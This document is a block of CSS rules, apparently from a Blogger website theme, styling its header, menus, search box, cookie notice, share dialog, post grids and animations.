.footer-container .footer-copyright{position:relative;font-size:14px;margin:0}
.copyright-text{margin:0;color:var(--footer-text-color);}
.footer-container .footer-copyright a{color:var(--footer-text-color)}
.footer-container .footer-copyright a:hover{color:var(--footer-text-color)}
#footer-checks-menu{position:relative;display:block;margin:0}
.footer-checks-menu ul li{position:relative;float:left;margin:0}
.footer-checks-menu ul li a{float:left;font-size:15px;color:var(--footer-text-color);padding:0 5px;margin:0}
#footer-checks-menu ul li a:hover{opacity:0.8;}
.sharing-button .facebook a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .mailbox a{background-color:#888}
#header-wrapper{position:relative;float:left;width:100%;height:auto;margin:0}
.hamburger-container .container{margin:0 auto;}
.hamburger-section,.hamburger-container{position:relative;background:var(--main-menu-bg);float:left;z-index:990;width:100%;height:75px;box-sizing:border-box;padding:0;margin:0;}
.logo-container{position:relative;box-sizing:border-box;width:100%;float:left;margin:0 30px 0 0;padding:0;}
.header-room img{display:block;width:auto;height:auto;max-height:45px;margin:0;}
.hamburger{display:none;color:var(--main-menu-text-color);height:40px;font-size:17px;padding:0 15px;}
.header-section{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;float:left;width:100%;margin:0;align-items:center;}
.header-left{position:static;display:flex;margin:0;align-items:center;}
.header-right{position:absolute;right:0;margin:0;overflow:hidden;background: var(--main-menu-bg);z-index:1;}
.rtl .header-right{left:0;right:unset;}
.header-room h1{display:block;font-size:25px;color:var(--main-logo-text-color);height:30px;line-height:30px;overflow:hidden;padding:0;margin:0}
.header-room h1 a{color:var(--main-logo-text-color)}
.header-room #title-header{display:none;visibility:hidden}
.header-room .LinkList .widget-content{display:flex;justify-content:space-between;align-items:center;}
.hamburger-container.show{top:0;margin:0;}
.hamburger-container.fixed-nos.show{background:var(--main-menu-bg)}
.main-menu-wrap{position:static;height:75px;margin:0}
#original-menu .widget,#original-menu .widget>.widget-title{display:none}
#original-menu .show-menu{display:block}
#original-menu{position:static;height:75px;z-index:10}
#original-menu ul>li{position:relative;display:flex;flex-shrink:0;}
#original-menuList>li>a{position:relative;display:flex;font-size:16px;color:var(--main-menu-text-color);font-weight:500;text-transform:capitalize;padding:0 20px;align-items:center;}
#original-menuList>li>a span{margin:0 3px 0 0;font-size:16px;color:var(--button-bg-color)}
#original-menuList>li>a:hover{opacity:0.8}
#original-menu ul>li>ul{position:absolute;float:left;left:0;top:60px;width:180px;background:var(--submenu-bg-color);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#original-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#original-menu ul>li>ul>li{display:block;float:none;position:relative}
#original-menu ul>li>ul>li a{position:relative;display:block;overflow:hidden;height:36px;font-size:13px;color:var(--sub-menu-text-color);line-height:36px;font-weight:600;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#original-menu ul>li>ul>li:last-child a{border:0}
#original-menu ul>li>ul>li:hover>a{opacity:0.8}
#original-menu ul>li.sub-tab>a:after,#original-menu ul>li.sub-has>a:after{content:'\F282';font-family:var(--icons-font);font-size:11px;font-weight:400;margin:5px 0 0 5px;transition: 0.31s;vertical-align: middle;}
.rtl #original-menu ul>li.sub-tab>a:after,.rtl #original-menu ul>li.sub-has>a:after{margin: 0 5px;}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#original-menu ul>li.sub-tab>a:hover:after,#original-menu ul>li.sub-has>a:hover:after{transform:rotate(180deg);transition:0.31s;}
#original-menu ul>li>ul>li.sub-tab>a:after{content:'\F285';float:right;margin:0}
#original-menu ul>li:hover>ul,#original-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#original-menu ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;display:flex;justify-content:center;align-items:center;}
.Pro-box .loading-icon{height:185px}
.search-section .loading-icon{margin: 15px 0;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius:50%;border:2px solid var(--main-text-color);border-right:2px solid #c1c1c1;display:inline-block;animation:runload 0.6s infinite}
@-webkit-keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay, #overlay-id{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(10 18 43 / 0.61);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease;}
.hamburger:before{content:"\F479";font-family:var(--icons-font);font-size:24px;font-weight:400}
#inner-menu{display:none;position:fixed;width:80%;height:100%;top:0;left:0;bottom:0;background:var(--mobile-menu-bg);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open #inner-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.inner-container{display:flex;padding:10px 0;margin:0;box-shadow:3px 2px 4px 1px rgb(135 135 135 / 0.20);opacity:0;transition:all ease-in-out .3s;justify-content:space-between;align-items: center;}
.inner-container .date-format{color:var(--mobile-text-color);}
.rtl .inner-container .date-format{padding:0 36px 0 0}
.rtl .inner-container .date-format:before{left:left:unset;right:6px;}
#inner-menu{transition:all .6s ease-in-out}
.hide-mobile-menu{display:block;color:var(--main-menu-text-color);font-size:20px;line-height:28px;text-align:center;cursor:pointer;z-index:20;background:rgb(137 137 137 / 0.10);border-radius:4px;padding:0 12px;margin: 0 10px 0 0;transition:transform ease-out .2s;}
.rtl .hide-mobile-menu{margin: 0 0 0 4px;}
.hide-mobile-menu:hover{opacity:0.8;}
.hide-mobile-menu:before{content:"\F659";font-family:var(--icons-font);font-size: 14px;font-weight:400}
.spring-open .inner-container,.spring-open .mobile-container{opacity:1}
.mobile-container{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height:calc(100% - 11%);transition:all ease-in-out .3s}
.social-mobile ul{margin: 0 0 0 15px;float: left;}
.post-inner-data.flex{display:flex;align-content:center;}
.post-inner-user{position:relative;float:left;}
span.author-image{position:relative;display:block;height:40px;width:40px;}
span.author-image img{border-radius:50%;padding:1px;border:1px solid var(--button-bg-color);}
.mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 25px 0 0;}
ul#original-menuList{display:flex;height:75px;margin: 0 0 0 15px;}
.mobile-menu>ul{margin:0}
#original-menu .fa{padding:0 5px}
.mobile-menu .fa{margin:5px;padding:auto}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;margin:0;padding:0}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu>ul>li{border-bottom:1px solid rgb(181 181 181 / 0.20)}
.mobile-menu>ul>li.sub-tab>a:after,.mobile-menu>ul>li>ul>li.sub-tab>a:after{font-family:var(--icons-font);font-weight:400;content:"\F282";position: absolute;right: 0;font-size:16px;vertical-align:middle;}
.rtl .mobile-menu>ul>li.sub-tab>a:after,.rtl .mobile-menu>ul>li>ul>li.sub-tab>a:after{left: 0;right: unset;}
.mobile-menu ul li.sub-tab.show>a:after{content:'\F286'}
.mobile-menu ul li a:hover,.mobile-menu ul li.sub-tab.show>a,.mobile-menu ul li.sub-tab.show>.submenu-toggle{opacity:0.8}
.mobile-menu>ul>li>ul>li a{display:flex;font-size:15px;font-weight:400;color:var(--mobile-text-color);padding:5px 0 5px 15px;margin: 0 0 8px;justify-content:space-between;flex-wrap:wrap;}
.mobile-menu>ul>li>ul>li a:before{content:"\F309";font-family:var(--icons-font);font-style:normal;font-weight:400;color:rgb(88 88 88 / 0.42);font-size:6px;padding-right:5px;position:absolute;left:4px;vertical-align:middle;}
.mobile-menu>ul>li>ul>li>ul>li>a:before{left:18px;}
.mobile-menu>ul>li>ul>li>ul>li>a{padding:5px 0 5px 30px}
.mobile-menu ul>li>.submenu-toggle:hover{opacity:0.8;}
.fixed-nos{position:fixed;top:-80px;left:0;width:100%;z-index:990;box-shadow: none;transition:top .17s ease}
.spring-open .fixed-nos{top:0}
.spring-open{overflow:hidden;left:0;right:0}
.search-wrap{position:relative;display:flex;height:75px;align-items:center;margin:0;}
#search-flex{position:fixed;display:flex;flex-direction:column;top:25px;left:50%;max-width:480px;width:95%;background:var(--block-bg);overflow:hidden;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);z-index:1010;border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);transition:all .17s ease;}
.active-search #search-flex{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0);}
.active-search #overlay-id{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='17' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3e%3cline x1='0' y1='100' x2='100' y2='0' stroke-width='14' stroke='white'%3e%3c/line%3e%3cline x1='0' y1='0' x2='100' y2='100' stroke-width='14' stroke='white'%3e%3c/line%3e%3c/svg%3e"),auto;visibility:visible;opacity:1;}
.search-flex-container{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;height:100%;border-bottom:1px solid rgb(120 120 120 / 0.11);overflow:hidden;margin:0;}
.search-flex-container .search-form{position:relative;flex:1;padding:0;border:0;border-radius: 4px 0 0 4px;}
.search-flex-container .search-input{position:relative;width:100%;height:60px;background: transparent;color:var(--featured-posts-title);font-size:15px;font-weight:400;padding:0 0 0 15px;border:0;}
.rtl .search-flex-container .search-input{padding:0 15px 0 0;}
.search-flex-container .search-input:focus,.search-flex-container .search-input::placeholder{color:var(--featured-posts-title);outline:none}
.search-flex-container .search-input::placeholder{opacity:.70}
.search-flex-close{width:50px;height:50px;border-radius:0 4px 4px 0;background: transparent;color:var(--featured-posts-title);font-size:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:transform ease-out .2s;z-index:20;padding:0;margin:0;}
.search-flex-close:hover{opacity:0.8;}
.search-button-flex{color:var(--main-menu-text-color);width:40px;height:40px;font-size:20px;text-align:center;line-height:40px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease;}
.search-button-flex:before,.search-hidden:after{content:"\F52A";font-family:var(--icons-font);font-weight:400}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}
.search-input input{border-radius:5px;padding:5px 10px;width:98%;border:2px solid #eee}
#cookies-iki{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--block-bg);z-index:222;padding:20px;visibility:hidden;opacity:0;border-radius:4px;box-shadow:0 2px 8px 0px rgb(0 0 0 / 0.11);transition:all .30s ease}
#cookies-iki .cookies .widget .widget-content a{color:var(--primary-nav-text);text-decoration:underline;}
#cookies-iki .cookies .widget .widget-content a:after{content:'\F1C5';font-family:var(--icons-font);font-size:10px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
#cookies-iki.cookies-show{visibility:visible;opacity:1;}
#cookies-iki .cookies .widget .widget-title{display:none;}
.cookies-bt{display:inline-block;height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:600;line-height:35px;padding:0 20px;border:0;border-radius:4px;}
#cookies-iki .cookies .widget .widget-content{display:block;font-size:14px;color:var(--primary-nav-text);margin:0 0 15px;}
.cookies-bt:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.my-ajax{position:relative;display:block;max-width:480px;margin: 10px 0 0;}
.search-box{position:relative;display:block;padding:2px 5px;margin:5px 10px;border-radius:6px;border:1px solid rgb(120 120 120 / 0.11);box-shadow:0px 0px 4px 2px rgb(129 129 129 / 5%);box-sizing:border-box;overflow:hidden;}
.search-thumb{position:relative;display:block;float:left;width:120px;height:90px;margin:0 10px 0 0;border-radius:6px;overflow:hidden;}
.link-snip{display:block;text-align:center;margin:15px;}
.link-snip a{display:block;background:var(--button-bg-color);color:var(--button-text-color);border-radius:6px;font-size:15px;padding:8px 0;}
.post-snip{color:var(--post-snip-data);font-size:14px;font-weight:400;padding:0}
span.post-author{font-weight: 500;margin:0 0 0 4px;}
span.post-author:not(.entery-category-fly span.post-author){color:var(--main-text-color);}
.entery-category-box{overflow:hidden;}
.raw-main-wrapper .entery-category-box, .sidebar .popular-post .entery-category-box{padding: 7px 0 0;}
span.post-tag{width:fit-content;display:flex;align-items:center;height:18px;background-color:var(--lables-buttons-color);font-size:11px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 8px 0;border-radius:2px;z-index:2;}
.item1 span.post-tag,.post-filter:nth-child(1) span.post-tag{--lables-buttons-color:#bf4400;}
.item2 span.post-tag,.post-filter:nth-child(2) span.post-tag{--lables-buttons-color:#1070ce;}
.item3 span.post-tag,.post-filter:nth-child(3) span.post-tag{--lables-buttons-color:#097c13;}
.item4 span.post-tag,.post-filter:nth-child(5) span.post-tag{--lables-buttons-color:#4828db;}
.post-filter:nth-child(6) span.post-tag,.item5 .entery-category span.post-tag{--lables-buttons-color:#db2828;}
.post-filter:nth-child(7) span.post-tag,.item6 .entery-category span.post-tag{--lables-buttons-color:#2831db;}
.post-filter:nth-child(8) span.post-tag{--lables-buttons-color:#db5e28;}
.post-filter:not(:nth-child(1)):not(:nth-child(3)):not(:nth-child(5)):not(:nth-child(7)):not(:nth-child(8)):nth-child(odd)span.post-tag{--lables-buttons-color:#1070ce;}
.post-filter:not(:nth-child(2)):not(:nth-child(6)):not(:nth-child(8)):nth-child(even)span.post-tag{--lables-buttons-color:#097c13;}
img.post-author-image{position:relative;display:inline-block;height:20px;width:20px;border-radius:50%;vertical-align:middle;}
.rtl img.post-author-image{margin: 0 0 0 5px;}
.post-inner-username{position:relative;margin:0 0 0 10px;font-size:12px;color:var(--post-snip-data);}
.rtl .post-inner-username{margin:0 10px 0 0;}
.post-times .post-date{margin:0 0 0 -5px;}
.rtl .post-times .post-date{margin:0;}
.all-flex{display:flex;justify-content:space-between;align-items:center;padding:0 0 12px;border-bottom:1px solid rgb(100 100 100 / 0.12)}
.post-inner-comments.flex{position:relative;overflow:hidden;margin:0 5px 0;display:flex;align-items:center;align-content:center;}
.post-times{position:relative;overflow:hidden;margin:4px 0 0;}
span#readTime:before{content:"\F291";font-family:var(--icons-font);font-weight:400;font-size:13px;vertical-align: middle;margin:0 3px 0 5px;}
.post-date i{font-weight:400;font-size:10px;vertical-align: middle;margin:0 5px;}
.post-snip a{color:#333;transition:color .40s}
.post-snip .author-image{overflow:hidden;position:relative;display:inline-block;width:25px;vertical-align:middle;height:25px;background-color:var(--runs-author-color);padding:1px;margin:0 3px 0 0;border:1px solid rgba(0 0 0 / 0.25);border-radius:100%;box-shadow:0px 0px 4px 3px rgba(0 0 0 / 0.06);}
.t-ads{display:block;overflow: hidden;background-color:var(--ads-bg);text-align:center;line-height:85px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.t-ads-res{display:block;background-color:var(--ads-bg);text-align:center;line-height:205px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.Pro-box .entery-category .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.entry-title a{display:block;color:var(--featured-posts-title)}
.entry-title a:hover{opacity:0.8}
.StickyBox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform: translate3d(0,72%,0);transition: all .2s ease;z-index:15151515;}
.show-share .StickyBox{opacity:1;visibility:visible;transform: translate3d(0,0,0);}
.StickyTab{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 10px;color:var(--title-share);border-bottom:1px solid rgb(92 92 92 / 0.17);}
.StickyType{position:relative;display:block;float:left;font-size:15px;font-weight: 700;}
.copy-section{width:100%;}
.copy-section .title{font-size:14px;font-weight:700;padding:0 20px;}
.copy-post{display:flex;align-items:center;align-content:center;box-sizing:border-box;position:relative;justify-content:center;margin:10px 20px 0;}
.copy-post:before{content:'\F471';font-weight:400;font-family:var(--icons-font);position:absolute;left:12px;font-size:19px;color:var(--theme-text-color)}
.rtl .copy-post:before{left:initial;right:12px;}
.copy-post.copied:before{content:'\F26F';color:#16c900;}
.copy-post input#showlink{color:#6b6b6b;background: transparent;width:100%;height:35px;padding:0 0 0 38px;border:1px solid rgb(133 133 133 / 0.20);border-radius:5px 0 0 5px;}
.rtl .copy-post input#showlink{padding:0 38px 0 0;border-radius:0 5px 5px 0;}
.copy-post button{background:var(--button-bg-color);color:var(--button-text-color);height:35px;width:80px;border:none;cursor:pointer;border-radius:0 5px 5px 0;}
.rtl .copy-post button{border-radius:5px 0 0 5px;}
.StickyTab label{position:relative;display:block;font-size:20px;cursor:pointer;color:var(--title-share);}
.StickyTab label:hover{transform:rotate(90deg);transition:0.31s;}
.StickyDemo{width:100%;max-width:500px;max-height:90%;display:flex;margin:0 auto;padding:20px 20px 35px;background-color:var(--bg-cards);border-radius:8px;overflow:hidden;position:relative;box-shadow:0 10px 8px -8px rgb(0 0 0 / 0.12);flex-direction:column;align-content:center;align-items:center;justify-content:space-between;}
.share-wrapper-icons.colorful-ico{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 10px;padding:10px 0 20px;border-bottom:1px solid rgb(133 133 133 / 0.20);}
.share-wrapper-icons.colorful-ico li{list-style:none;width:25%;text-align:center;}
.share-wrapper-icons.colorful-ico li a{display:block;width:80px;height:40px;line-height:25px;font-size:11px;margin:6px auto;padding:15px 0;border-radius:5px;background:var(--box-posts-share);border:1px solid rgb(116 116 116 / 0.09);text-align:center;cursor:pointer;}
.share-wrapper-icons.colorful-ico li a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.messageDone span{position:absolute;left:0;right:0;bottom:-70px;font-size:12px;display:block;width:190px;margin:0 auto 20px;padding:8px;border-radius:3px;background-color:rgb(0 0 0 / 0.63);color:#fefefe;line-height:20px;text-align:center;opacity:0;-webkit-animation:slidein 2s ease forwards;animation:slidein 2s ease forwards;}
div#messageDone{display:block;padding:20px 0 0;}
.share-wrapper-icons.colorful-ico a:before{font-size:24px;text-align:center;margin:0 auto;display:block;}
.show-share .overlay{filter:blur(2.5px);background-color:rgba(27,27,37,0.5);z-index:151515;backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
.entery-category-fly .entry-title,.type-video a{color:var(--featured-posts-title-featured);}
.entery-category-fly .post-snip,.type-video .entery-category .post-snip{--post-snip-data:var(--snip-text-color);--label-text-color:var(--snip-text-color);}
.type-video span.post-author{--main-text-color:var(--snip-text-color);}
.Pro-box .type-video .widget-title h3{--body-color-main:#333333;--theme-text-color: var(--featured-posts-title-featured);}
.post-filter .entry-title{font-size:23px;}
.my-grid{display:flex;flex-wrap:wrap;justify-content:space-between;}
.modal-grid{position:relative;margin:0 0 10px;}
.modal-grid.item0{width:calc(37% - 1em);}
.modal-box .modal-grid{position:relative;width:calc((100% - 10px) / 2);}
.modal-box .modal-grid:not(.modal-grid.item6,.modal-grid.item5){margin:0 0 10px;}
.modal-box{display:flex;justify-content:space-around;flex-wrap:wrap;width:63%;}
.modal-grid.item0 .post-filter-link{width:100%;height:410px;}
.modal-grid .post-filter-link{position:relative;float:left;width:160px;height:130px;display:block;overflow:hidden;border-radius:4px;}
a.simple-viewmore{color:var(--button-text-color);background: var(--button-bg-color);font-size:13px;font-weight:400;padding: 3px 12px;border-radius: 3px;z-index:1;}
a.simple-viewmore:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
div#top-wrap{position:relative;background:var(--sp-bg);overflow:hidden;}
div#top-wrap:after{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOip5JZnBMlDOL6XKG68fgSdOQpg5QMEO-DQrvC_gBNfs3-XekxaE0whbenScHZ-3R489J4Q9TThA_G6tWGqpgMIZacVku9Ye2RusmZjCl-xFg4-tJ_4eSSkH6GFjMjCw6vxYFlsHRV2ZA6k15N6Ptb6GchlKTgcrmdPu6c6Othroux6zRmDnQDOE/s1600/vc%204-min.png) no-repeat scroll;top:40px;background-position:bottom;}
div#top-wrap:before{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpiMtHL2b_00dE-ubaCmkDPb7f8N3qrgy9XRaj4TA-_jUz6nJUVwLtv6P8wcmUlxhLpTivwGtyKa_umThm8Ad75M7w-aMzal0HpnFMYJ6Siw7DnQpt3IRQ42imetRBgBGV9Cnoi6wp1YIry03IUkfkHyiEh-pXpcFoKhTmd3eb_u-__99ztLyUQ_g-/s1600/vc-min.png) no-repeat scroll;top:0;background-position:top;}
div#top-wrap:before,div#top-wrap:after{position:absolute;right:0;bottom:0;content:"";width:200px;opacity:var(--op-bg)}
div#top-box:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7FTvTTrRz4wl-drujQHMWWOlhp6wcIwaU2lUfE-RWJUZhHGQXnpsHoksfRutmwX74WdGKYcMDTdfw6C-o9KFIdKbNHcuCrbk_ci1v8jfBuD-f_Y3zvDuDEJ0nzg1EKQYdS72ic8Zf6xyfehKLF_6rQ2XS_9YWV15YRRlAuU8Xt_YH2BwVEHfyor4Q/s1600/icos3-min.png);filter:grayscale(1);left:-125px;top:30%;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;position:absolute;content:'';height:100px;width:100px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#top-wrap .Pro-box .widget-title h3{--body-color-main:var(--sp-bg);}
.raw-main-wrapper{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:25px;justify-items:start;align-items:start;}
.block-step.item0{grid-column:1/2;grid-row:1/2;}
.block-step.item1{grid-column:2/3;grid-row:1/2;}
.block-step.item2{grid-column:3/4;grid-row:1/2;}
.block-step.item3{grid-column:4/5;grid-row:1/2;}
.block-step{position:relative;float:left;width:100%;overflow:hidden;}
.block-step .block-thumb{position:relative;width:100%;height:100%;overflow:hidden;border-radius:10px;}
.block-step .block-thumb .post-filter-link{display:block;width:100%;height:200px;overflow:hidden;box-sizing:border-box;}
.block-wrapper{position:relative;display:flex;width:100%;margin:0;justify-content:space-between;background:var(--body-color-main);border-radius:5px}
.block-combo{margin:0;width:43%;}
.block-module{position:relative;display:flex;float:left;width: 100%;overflow:hidden;box-sizing:border-box;border:1px solid rgb(18 18 18 / 17%);border-radius:6px;}
.block-module .entery-category{flex:1;padding:10px 10px 0;}
.block-combo .block-module:not(.block-module.item4){margin:0 0 22px;}
.block-module.item0{width:calc(57% - 1em);flex-direction: column;}
.block-module.item0 .post-filter-link{width:100%;height:400px;border-radius:4px;}
.block-module .post-filter-link{position:relative;float:left;width:140px;height:120px;display:block;overflow:hidden;border-radius:5px;}
div#mega-wrap1{position:relative;background:linear-gradient(360deg,#0c0c0c,#363636);overflow:hidden;}
div#mega-wrap1:after,div#mega-wrap1:before{content:"";position:absolute;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibcdlaPCSxUDIass4eBUpYap2zA5kOV0mru9cpnRSX0GBH3HosYB0Hw4DdO0tPyS_gQd_67YwSzR-dpL2NOGU3tYcyAMXWNcSCeTpanE_x7dwHCfGEXfjHUd_aAxSDuX7farpNLdhiQ_RC/s1320/Frame.png) no-repeat scroll left top;bottom:0;margin:auto;top:0;width:150px;height:415px;}
div#mega-wrap1:after{left:0;}
div#mega-wrap1:before{transform:rotate(180deg);right:0;}
.Pro-box .type-megagrid{overflow:hidden;}
.Pro-box .open-iki,.featured-post-pro .open-iki{display:block!important}
.entery-category-fly{position:absolute;left:0;bottom:0;z-index:11;width:100%;box-sizing:border-box;padding:5px 10px 10px}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.my-related{display:flex;justify-content:space-between;flex-wrap:wrap;margin:10px 0 0;}
.related-runs{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;}
.ProPosts-related .entry-title a{position:relative;display:block;font-size:16px;line-height:17px;}
.related-runs .related-box{width:31%;position:relative;margin:0}
.entery-category{position:relative;overflow:hidden;padding:10px;}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.related-box{width:calc((100% - 10px) / 3);position:relative;margin:0}
.related-box .related-box-thumb .post-filter-link{position:relative;width:100%;height:100%;display:block;overflow:hidden}
.related-box .related-box-thumb{width:100%;height:130px;display:block;overflow:hidden;border-radius: 10px;}
div#ft-post:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmbYaeensDd77f9DgZwiY_lqo8PvyaNNjgzgZTDIzHKobe1N1DvQdNZlwYUAbvqnDkrO85Jm_So2De84Ut9dJ8v8tI8Oj9uCYkORF5Si3RJjDUO1pg7XnRfR8RWGUwgOs_b0sqLhVPqCBoZO159zfA2o9lHBsM7Ay9uJXoo7sSlqobEbNPWG4roQ3Z/s1600/ico%20d-min.png);bottom:0;right:-160px;height:200px;width:200px;}
div#ft-post:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIbKJdu_XbXco3hYR9OLMtNEBoDNC5lZp6Qf7hhCrf3XQnayGVTuKFhdNeTvMmfaaxRojMtWDy1hSt4rbRkKLrnaJh1sibCPsMA-t0tBJnwbR3jPOcr2TREN6jRMZZFwTby0nqQ4NAffxZlQIvKeN3CraVUiPjRK1nG1_zmEGAogLhD_d-omlmH6FN/s1600/ico%20d1-min.png);top:14px;left:-72px;height:100px;width:100px;}
div#ft-post:before,div#ft-post:after{position:absolute;content:'';background-repeat:no-repeat;background-size:cover;background-position:left;}
.Pro-flex .widget{position: relative;display:none;float: left;width: 100%;box-sizing: border-box;border-radius:4px;padding:7px;z-index: 1;}
.Pro-flex .widget.PopularPosts,.Pro-flex .open-iki{display:block!important}
.Pro-flex .widget .widget-content{position:relative;float: left;width: 100%;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:365px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:30px}
.featured-grid-all{position:relative;display:flex;width:100%;margin:30px auto 10px;justify-content:space-between;}
.featured-grid-all .featured-box.item0{width:calc(55% - 1em);}
.featured-box{position:relative;overflow: hidden;}
.featured-block{margin:0;width:45%;}
.featured-box.item0 .entery-category-fly{bottom: 15px;}
div#top-box{z-index:1;}
.Pro-flex .widget .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.Pro-flex .widget .post-filter-inner.gaint{width:100%;height:460px;}
.featured-box:not(.featured-box.item0,.featured-box.item2){margin:0 0 10px;}
.Pro-flex .widget .post-filter-inner{position:relative;float:left;width:100%;height:225px;margin:0 15px 0 0;display:block;overflow:hidden;border-radius:10px;}
.video-wrapper{position: relative;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-box{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-module.item1{grid-row:1/2;grid-column:1/3;}
.video-module.item2{grid-row:2/3;grid-column:1/2;}
.video-module.item3{grid-row:2/3;grid-column:2/3;}
.video-module{position:relative;display:block;overflow:hidden;margin:10px 0 0;}
.video-module .post-filter-inner{position:relative;float:left;width:100%;height:223px;display:block;overflow:hidden;border-radius:4px;}
.video-module.item0 .post-filter-inner{width:100%;height:477px;}
.video-module .post-filter-inner .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.post-tag-color{display:block;color:var(--lables-buttons-color);font-size:13px;font-weight:600;}
.Pro-box .widget{float:left;width:100%;padding:15px;border-radius:4px;margin:15px 0;box-sizing:border-box;}
.widget-title{position:relative;display:flex;justify-content:space-between;align-items:center;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 14px;}
